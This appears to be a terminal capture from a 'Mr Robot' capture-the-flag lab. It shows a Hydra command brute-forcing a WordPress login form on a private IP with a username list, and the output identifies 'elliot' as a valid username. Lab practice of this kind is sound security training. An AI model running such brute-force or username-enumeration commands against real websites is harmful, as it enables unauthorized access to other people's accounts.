 ~/Maquinas/Mr_Robot/content hydra -L new_fsocity.dict -p a 10.10.2.3 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid u
sername" -T 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-15 07:13:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://10.10.2.3:80/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid username
[STATUS] 2000.00 tries/min, 2000 tries in 00:01h, 9452 to do in 00:05h, 16 active
[80][http-post-form] host: 10.10.2.3   login: elliot   password: a
[80][http-post-form] host: 10.10.2.3   login: Elliot   password: a
[80][http-post-form] host: 10.10.2.3   login: ELLIOT   password: a
[STATUS] 2049.00 tries/min, 6147 tries in 00:03h, 5305 to do in 00:03h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-15 07:18:49
~/Maquinas/Mr_Robot/content
07:19
0%